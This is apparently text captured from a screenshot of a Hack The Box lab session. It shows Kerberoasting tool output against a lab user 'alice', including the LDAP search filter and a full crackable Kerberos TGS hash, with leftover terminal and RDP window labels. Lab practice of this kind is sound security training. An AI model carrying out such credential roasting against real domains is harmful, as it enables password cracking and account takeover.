 [*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : alice
[*] Target Domain          : child.htb.local
[*] Searching path 'LDAP://dc01.child.htb.local/DC=child,DC=htb,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=alice)(!(Us
erAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : alice
[*] DistinguishedName      : CN=alice,CN=Users,DC=child,DC=htb,DC=local
[*] ServicePrincipalName   : rdp/web01.child.htb.local
[*] PwdLastSet             : 9/14/2022 12:33:13 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*alice$child.htb.local$rdp/web01.child.htb.local@child.htb.local*$21358E7D7903873D6A5D328353FFE50C$F913D032F251EAB487
D3896D7A8D845DABD1A5163385D9CD720793DC0CA3ADAF7DF3F9138A2B1DD0277F7E44C5C7BBD92EAC6F2917AEEF402AC1F1352273A9714D360AC83D317BB26DECFC00D635EE65EFB458D7E5CACB19
3B08CCB51745CD7B4339EB25B823F085B64925DC2C1CB8BB1A738C088576536F751F0E30D4BD97CE058FF29F3589B8967E51E582326838862A3A13F7A78D734FFDE1D2CEC52972FEB82D6B8B240052
7F897E0C21E9C113A4707405DEF13E09993635D9EEE4F2282685A22404484D9635A931984ABCD5181F60276BEA4D207C2726A24473CC7626E9676B5FE3653E1B13FD30258F61D7E7DA6B69F756DF9B
18A8E9F2B715F19810BCB8F89A030D28109CBAD2504C047B2E61280C4026362E585F2C00A65B7BCC8071689FB2C13752AB30D8F93F233B22196D770F9F4469AB69F73FCA62A9E1F444DF18A1C6E271
BEDB950C20F0A1873B9B6A8E3BF08F10A95047CC2E08731149CA94BAFD5E9F79AD74EB1031F566D69A6A07644ABADA8D9BF334E552BB744B6C6CCECDE6EE03708FFF62C0918E9840AF4C80EF318AB1
7A1FAF0CDFA5C2F47D7DA6AE461430EE00DC2ED5D679782A060AFC0E7DA61301166EFE6C88B970007B3BCE10AA9D5E841F01158B8D6FD70363BB9DA348A29C31B342F06DDF361C2A307A19376BE344
AC1114336043872E1F299A61D842D697E64E9162395867CBB73D9976FB3EF105612AE3EB36C7568F489D1AC80A3F003BA7B59E5B80501537CCB98B6DC918289C085B808B49838DDEACD490D0B35206
9C9EDD236B43ED8B832E6D67CE120FF0FE29CC68FF228994C175DAE36816AA7A26E639C0F95DE87597544A837ED38819FD20248DF3479DB9053D8B5DA88C9F29849FB3C232EE851366A3C39AC97E2C
91B81AD910EE76AAED222F2C354E6C3E44053BD999F5047585E3515DD9DC7C374454D576EFAFBD21748DBBD3A93F329E8C00F586F0F7215C663096565D85E22DD9D9425174C3D4C6F0537B02EC6327
5056C0A778E67EA0EA4E915A81AD8C8460E01E6E384AAA45774909552587F020054320DFDD8AB9FA0DD8BB3BCD6E5C6E2534D5A0FB1DB260025C6143B81C4EC67C24F3E6A4CA5B455708B58E4F374D
1D00FA82396BDF77386081FBCF950B38B621EA2D293D27EC919525DB17BE614562FBC74F7E69DFB530BA148D02CC753FEF0BA5C8C747DA14BCB8AAC771E5CD7FB0B8189E9FAD09A7A3B3EDF2086DA8
38F7433A97695C4EE1C291DC5D9E1797E8B829A3DC9A4DC176D853B2BB8C81785E582A100A9B8AC429ACF391817ECA8B3D3362FC02FCCC5B8598E11D2C1C8B6976DEE3B4EC86C19A79A8AB716DED0A
18D97A3A7AEBDAAC4D6580757756BCE54AFC77186F4946CA1F0566025FC8367A6FE9EF7C33AB97F5F8FD2D04AC194FFF13564B1FDB5849E90DDECF
Menu
[VNC config]
$_ Parrot Terminal
FreeRDP: 10.129.205...